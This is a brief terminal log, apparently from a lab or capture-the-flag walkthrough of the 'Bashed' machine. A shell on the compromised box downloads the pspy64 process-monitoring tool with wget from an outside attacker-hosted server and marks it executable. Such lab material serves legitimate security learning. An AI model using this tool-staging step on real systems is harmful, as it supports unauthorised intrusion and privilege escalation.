 scriptmanager@bashed:/tmp$ ls
ls
VMwareDnD
systemd-private-805a84a0a6434acc969876930b297c44-systemd-timesyncd.service-VXrvsd
vmware-root
scriptmanager@bashed:/tmp$ wget http://10.10.14.13:8000/pspy64
wget http://10.10.14.13:8000/pspy64
--2024-10-02 12:38:24--  http://10.10.14.13:8000/pspy64
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M  1.05MB/s    in 2.8s
2024-10-02 12:38:27 (1.05 MB/s) - 'pspy64' saved [3104768/3104768]
scriptmanager@bashed:/tmp$ chmod +x pspy64
chmod +x pspy64
scriptmanager@bashed:/tmp$